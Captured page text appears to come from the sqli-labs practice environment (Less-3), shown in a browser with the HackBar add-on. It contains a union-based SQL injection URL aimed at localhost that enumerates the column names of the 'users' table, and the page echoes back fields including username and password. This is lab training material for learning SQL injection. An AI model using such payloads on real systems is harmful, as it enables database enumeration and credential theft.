 Welcome Dhakkan
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://localhost/sqli-labs-master/Less-3/?id=-1 ') union select 1,group_concat(column_name) ,3 from information_schema.columns where table_name='users'--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All